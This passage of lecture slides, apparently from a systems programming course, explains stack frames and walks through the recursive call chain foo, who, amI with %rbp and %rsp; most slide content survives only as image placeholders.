	- **Local variables**
	- **Function arguments (if necessary)**
	- **Saved register state (if necessary)**

### **Implemented with stack frames**

- **Upon function invocation**
	- **Stack frame created**
	- **Stack frame pushed onto stack**
- **Upon function completion**
	- **Stack frame popped off stack**
	- **Caller's frame recovered**



### **Call chain: foo => who => amI**

 $-14-$ 

## **Call Chain Example**



**Procedure amI() is recursive**



**%rbp**

**%rsp**



**foo**











**Stack**





**foo**

**who**

**amI**



### **Stack**



### – 20 –



### **Stack**

















### **Stack**







# **Stack**



## **Example**



